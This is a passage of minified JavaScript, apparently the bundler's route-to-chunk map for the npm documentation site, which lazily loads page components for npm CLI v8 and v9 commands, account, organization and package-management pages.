tent-cli-v-8-commands-npm-team-mdx":()=>t.e(43745).then(t.bind(t,15944)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx":()=>t.e(44966).then(t.bind(t,45151)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx":()=>t.e(93149).then(t.bind(t,36797)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx":()=>t.e(25760).then(t.bind(t,64796)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx":()=>t.e(37424).then(t.bind(t,39784)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx":()=>t.e(67051).then(t.bind(t,60772)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx":()=>t.e(91041).then(t.bind(t,44034)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx":()=>t.e(14558).then(t.bind(t,76981)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx":()=>t.e(86521).then(t.bind(t,8557)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx":()=>t.e(58265).then(t.bind(t,33096)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx":()=>t.e(17884).then(t.bind(t,23605)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx":()=>t.e(70092).then(t.bind(t,40902)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx":()=>t.e(59179).then(t.bind(t,73745)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx":()=>t.e(71478).then(t.bind(t,69703)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(89189).then(t.bind(t,31969)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx":()=>t.e(1997).then(t.bind(t,72971)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx":()=>t.e(8514).then(t.bind(t,78666)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx":()=>t.e(62516).then(t.bind(t,8832)),"component---src-head-js-content-file-path-content-cli-v-8-index-mdx":()=>t.e(87209).then(t.bind(t,86289)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx":()=>Promise.all([t.e(98845),t.e(38908)]).then(t.bind(t,58007)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx":()=>t.e(49056).then(t.bind(t,38242)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx":()=>t.e(27944).then(t.bind(t,29436)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx":()=>t.e(38195).then(t.bind(t,43051)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx":()=>t.e(46098).then(t.bind(t,1554)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx":()=>t.e(4085).then(t.bind(t,71870)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx":()=>t.e(23703).then(t.bind(t,60686)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx":()=>t.e(89334).then(t.bind(t,56497)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx":()=>t.e(90295).then(t.bind(t,71839)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx":()=>t.e(9070).then(t.bind(t,1308)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx":()=>t.e(71994).then(t.bind(t,15291)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx":()=>t.e(26806).then(t.bind(t,73123)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx":()=>t.e(53244).then(t.bind(t,61060)),"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx":()=>t.e(12177).then(t.bind(t,46715)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx":()=>t.e(15189).then(t.bind(t,13626)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx":()=>t.e(57109).then(t.bind(t,49156)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx":()=>t.e(16220).then(t.bind(t,15166)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx":()=>t.e(94186).then(t.bind(t,24203)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx":()=>t.e(13863).then(t.bind(t,53627)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx":()=>t.e(14331).then(t.bind(t,8318)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx":()=>t.e(48841).then(t.bind(t,26428)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx":()=>t.e(79805).then(t.bind(t,44706)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx":()=>t.e(60946).then(t.bind(t,29337)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx":()=>t.e(50012).then(t.bind(t,80130)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx":()=>t.e(54534).then(t.bind(t,72438)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx":()=>t.e(44628).then(t.bind(t,69398)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx":()=>t.e(39762).then(t.bind(t,61617)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx":()=>t.e(13030).then(t.bind(t,42449)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx":()=>t.e(69711).then(t.bind(t,1703)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx":()=>t.e(42456).then(t.bind(t,1952)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx":()=>t.e(50492).then(t.bind(t,79361)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx":()=>t.e(84336).then(t.bind(t,88741)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx":()=>t.e(71982).then(t.bind(t,74482)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx":()=>t.e(37138).then(t.bind(t,11801)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx":()=>t.e(21382).then(t.bind(t,17247)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx":()=>t.e(27335).then(t.bind(t,91393)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx":()=>t.e(41762).then(t.bind(t,60797)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx":()=>t.e(94553).then(t.bind(t,68696)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx":()=>t.e(92926).then(t.bind(t,11657)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx":()=>t.e(76132).then(t.bind(t,48473)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx":()=>t.e(60425).then(t.bind(t,21303)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx":()=>t.e(81655).then(t.bind(t,65701)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx":()=>t.e(2934).then(t.bind(t,61467)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx":()=>t.e(66193).then(t.bind(t,39003)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx":()=>t.e(97340).then(t.bind(t,15939)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx":()=>t.e(82962).then(t.bind(t,72159)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx":()=>t.e(80655).then(t.bind(t,5617)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx":()=>t.e(92039).then(t.bind(t,97133)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx":()=>t.e(55432).then(t.bind(t,52615)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx":()=>t.e(34160).then(t.bind(t,2371)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx":()=>t.e(38951).then(t.bind(t,1836)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx":()=>t.e(71427).then(t.bind(t,55929)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx":()=>t.e(36967).then(t.bind(t,30575)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx":()=>t.e(6786).then(t.bind(t,27504)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx":()=>t.e(5957).then(t.bind(t,29817)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx":()=>t.e(20404).then(t.bind(t,23951)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx":()=>t.e(44781).then(t.bind(t,55090)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx":()=>t.e(71804).then(t.bind(t,61900)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx":()=>t.e(19611).then(t.bind(t,19654)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx":()=>t.e(28252).then(t.bind(t,12767)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx":()=>t.e(71759).then(t.bind(t,24082)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx":()=>t.e(50098).then(t.bind(t,80907)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx":()=>t.e(32052).then(t.bind(t,90963)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx":()=>t.e(4395).then(t.bind(t,31051)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx":()=>t.e(13500).then(t.bind(t,18243)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx":()=>t.e(34959).then(t.bind(t,29872)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx":()=>t.e(12090).then(t.bind(t,11960)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx":()=>t.e(88621).then(t.bind(t,89033)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx":()=>t.e(9755).then(t.bind(t,94844)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx":()=>t.e(49116).then(t.bind(t,28536)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx":()=>t.e(29031).then(t.bind(t,22966)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx":()=>t.e(60870).then(t.bind(t,18806)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx":()=>t.e(90703).then(t.bind(t,12265)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx":()=>t.e(93751).then(t.bind(t,64395)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx":()=>t.e(55810).then(t.bind(t,14131)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx":()=>t.e(49204).then(t.bind(t,29165)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx":()=>t.e(46585).then(t.bind(t,21832)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx":()=>t.e(78379).then(t.bind(t,21501)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx":()=>t.e(29156).then(t.bind(t,57236)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx":()=>t.e(39651).then(t.bind(t,52673)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx":()=>t.e(6821).then(t.bind(t,86518)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx":()=>t.e(86582).then(t.bind(t,28569)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx":()=>t.e(64895).then(t.bind(t,23395)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(59496).then(t.bind(t,34843)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx":()=>t.e(31492).then(t.bind(t,18810)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx":()=>t.e(98653).then(t.bind(t,36837)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx":()=>t.e(41165).then(t.bind(t,37788)),"component---src-head-js-content-file-path-content-cli-v-9-index-mdx":()=>t.e(36112).then(t.bind(t,56667)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx":()=>Promise.all([t.e(49690),t.e(14449)]).then(t.bind(t,68106)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx":()=>Promise.all([t.e(76591),t.e(33419)]).then(t.bind(t,76068)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx":()=>t.e(18455).then(t.bind(t,16611)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx":()=>t.e(6744).then(t.bind(t,6030)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx":()=>t.e(54959).then(t.bind(t,37476)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx":()=>t.e(7852).then(t.bind(t,33605)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx":()=>t.e(42100).then(t.bind(t,60937)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx":()=>t.e(94357).then(t.bind(t,77118)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx":()=>t.e(72460).then(t.bind(t,17408)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx":()=>t.e(44891).then(t.bind(t,63103)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx":()=>t.e(76775).then(t.bind(t,35546)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx":()=>t.e(82879).then(t.bind(t,77190)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx":()=>t.e(74203).then(t.bind(t,80847)),"component---src-head-js-content-file-path-content-enterprise-index-mdx":()=>t.e(43216).then(t.bind(t,96167)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx":()=>t.e(53504).then(t.bind(t,92465)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx":()=>t.e(10910).then(t.bind(t,12038)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx":()=>t.e(46969).then(t.bind(t,91875)),"component---src-head-js-content-file-path-content-getting-started-index-mdx":()=>t.e(56369).then(t.bind(t,77426)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx":()=>t.e(26358).then(t.bind(t,48830)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx":()=>t.e(75232).then(t.bind(t,7142)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx":()=>t.e(6462).then(t.bind(t,4130)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx":()=>t.e(2796).then(t.bind(t,17029)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx":()=>t.e(73614).then(t.bind(t,58610)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx":()=>t.e(29231).then(t.bind(t,71206)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx":()=>t.e(37694).then(t.bind(t,47390)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx":()=>t.e(92466).then(t.bind(t,5796)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx":()=>t.e(96518).then(t.bind(t,34619)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx":()=>t.e(57721).then(t.bind(t,62041)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx":()=>t.e(43591).then(t.bind(t,87622)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx":()=>t.e(86866).then(t.bind(t,52356)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx":()=>t.e(31853).then(t.bind(t,28598)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx":()=>t.e(72992).then(t.bind(t,98017)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx":()=>t.e(94181).then(t.bind(t,23094)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx":()=>t.e(39780).then(t.bind(t,89755)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx":()=>t.e(37541).then(t.bind(t,49280)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx":()=>t.e(31339).then(t.bind(t,26765)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx":()=>t.e(68341).then(t.bind(t,13573)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx":()=>t.e(15151).then(t.bind(t,73687)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx":()=>t.e(33092).then(t.bind(t,67414)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx":()=>t.e(12341).then(t.bind(t,93750)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx":()=>t.e(82512).then(t.bind(t,61239)),"component---src-head-js-content-file-path-content-index-mdx":()=>t.e(91126).then(t.bind(t,37479)),"component---src-head-js-content-file-path-content-integrations-index-mdx":()=>t.e(56300).then(t.bind(t,4402)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx":()=>t.e(40218).then(t.bind(t,37951)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx":()=>t.e(49488).then(t.bind(t,66066)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx":()=>t.e(7127).then(t.bind(t,24565)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx":()=>t.e(64735).then(t.bind(t,59416)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-revoking-access-tokens-mdx":()=>t.e(91900).then(t.bind(t,94935)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-using-private-packages-in-a-ci-cd-workflow-mdx":()=>t.e(96608).then(t.bind(t,25614)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-converting-your-user-account-to-an-organization-mdx":()=>t.e(67542).then(t.bind(t,86290)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx":()=>t.e(22180).then(t.bind(t,28014)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx":()=>t.e(38469).then(t.bind(t,12637)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx":()=>t.e(12771).then(t.bind(t,6056)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx":()=>t.e(1782).then(t.bind(t,44241)),"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx":()=>t.e(39869).then(t.bind(t,10761)),"component---src-head-js-content-file-path-content-organizations-index-mdx":()=>t.e(2137).then(t.bind(t,8701)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx":()=>t.e(39214).then(t.bind(t,16790)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-adding-members-to-your-organization-mdx":()=>t.e(61545).then(t.bind(t,26295)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-index-mdx":()=>t.e(94192).then(t.bind(t,31459)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx":()=>t.e(1203).then(t.bind(t,19)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx":()=>t.e(33429).then(t.bind(t,30060)),"component---src-head-js-content-file-path-content-organizations-managing-organization-members-removing-members-from-your-organization-mdx":()=>t.e(92428).then(t.bind(t,28547)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-about-organization-scopes-and-packages-mdx":()=>t.e(84375).then(t.bind(t,52798)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx":()=>t.e(37554).then(t.bind(t,56557)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-creating-and-publishing-an-organization-scoped-package-mdx":()=>t.e(90911).then(t.bind(t,90752)),"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx":()=>t.e(2510).then(t.bind(t,77092)),"component---src-head-js-content-file-path-content-organizations-managing-teams-about-developers-team-mdx":()=>t.e(86760).then(t.bind(t,99377)),"component---src-head-js-content-file-path-content-organizations-managing-teams-adding-organization-members-to-teams-mdx":()=>t.e(84629).then(t.bind(t,52413)),"component---src-head-js-content-file-path-content-organizations-managing-teams-creating-teams-mdx":()=>t.e(60351).then(t.bind(t,76043)),"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx":()=>t.e(30321).then(t.bind(t,12441)),"component---src-head-js-content-file-path-content-organizations-managing-teams-managing-team-access-to-organization-packages-mdx":()=>t.e(78434).then(t.bind(t,57779)),"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx":()=>t.e(2028).then(t.bind(t,19096)),"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx":()=>t.e(3587).then(t.bind(t,4356)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-downgrading-to-a-free-organization-plan-mdx":()=>t.e(75239).then(t.bind(t,1104)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx":()=>t.e(47428).then(t.bind(t,2039)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx":()=>t.e(2290).then(t.bind(t,12965)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx":()=>t.e(1566).then(t.bind(t,12523)),"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx":()=>t.e(56169).then(t.bind(t,74297)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx":()=>t.e(54e3).then(t.bind(t,16379)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-semantic-versioning-mdx":()=>t.e(96038).then(t.bind(t,53349)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx":()=>t.e(16291).then(t.bind(t,15130)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx":()=>t.e(59855).then(t.bind(t,78981)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx":()=>t.e(34506).then(t.bind(t,61959)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx":()=>t.e(127).then(t.bind(t,39518)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-unscoped-public-packages-mdx":()=>t.e(82458).then(t.bind(t,80511)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-node-js-modules-mdx":()=>t.e(73667).then(t.bind(t,63853)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-index-mdx":()=>t.e(96663).then(t.bind(t,3913)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-package-name-guidelines-mdx":()=>t.e(62891).then(t.bind(t,15930)),"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx":()=>t.e(12996).then(t.bind(t,37398)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-globally-mdx":()=>t.e(86927).then(t.bind(t,77023)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx":()=>t.e(49237).then(t.bind(t,27177)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx":()=>t.e(1662).then(t.bind(t,73202)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-resolving-eacces-permissions-errors-when-installing-packages-globally-mdx":()=>t.e(74939).then(t.bind(t,80656)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-searching-for-and-choosing-packages-to-download-mdx":()=>t.e(66156).then(t.bind(t,79441)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx":()=>t.e(28652).then(t.bind(t,79068)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx":()=>t.e(2953).then(t.bind(t,95307)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-deprecated-packages-mdx":()=>t.e(63266).then(t.bind(t,87683)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-using-npm-packages-in-your-projects-mdx":()=>t.e(81351).then(t.bind(t,37031)),"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-viewing-package-provenance-mdx":()=>t.e(69060).then(t.bind(t,22067)),"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx":()=>t.e(26154).then(t.bind(t,4060)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx":()=>t.e(23448).then(t.bind(t,19628)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx":()=>t.e(40190).then(t.bind(t,36202)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx":()=>t.e(22142).then(t.bind(t,43987)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-scopes-mdx":()=>t.e(68300).then(t.bind(t,51815)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx":()=>t.e(32882).then(t.bind(t,95015)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx":()=>t.e(48349).then(t.bind(t,83500)),"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-package-scope-access-level-and-visibility-mdx":()=>t.e(86641).then(t.bind(t,28908)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx":()=>t.e(14882).then(t.bind(t,90971)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-registry-signatures-mdx":()=>t.e(74222).then(t.bind(t,76148)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-auditing-package-dependencies-for-security-vulnerabilities-mdx":()=>t.e(77209).then(t.bind(t,52267)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx":()=>t.e(58400).then(t.bind(t,41056)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx":()=>t.e(8981).then(t.bind(t,97943)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx":()=>t.e(48222).then(t.bind(t,71269)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx":()=>t.e(51068).then(t.bind(t,45945)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx":()=>t.e(19326).then(t.bind(t,85871)),"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx":()=>t.e(5648).then(t.bind(t,10302)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx":()=>t.e(16010).then(t.bind(t,47350)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx":()=>t.e(13712).then(t.bind(t,25999)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-deprecating-and-undeprecating-packages-or-package-versions-mdx":()=>t.e(61282).then(t.bind(t,28390)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx":()=>t.e(14323).then(t.bind(t,80973)),"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-transferring-a